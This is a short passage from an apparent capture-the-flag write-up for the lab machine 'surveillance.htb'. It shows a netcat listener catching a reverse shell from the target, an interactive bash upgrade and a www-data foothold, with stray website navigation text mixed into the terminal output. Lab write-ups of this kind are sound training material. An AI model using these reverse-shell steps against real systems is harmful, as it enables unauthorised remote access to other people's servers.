 surveillance.htb
┌──(root㉿N1NJ10)-[~]
└─# rlwrap -cAr nc -nlvp 7777
Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 7777 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.245] 46206
HOME ABOUT
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (1109): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
HOME SECURITY
www-data@surveillance:~/html/craft/web$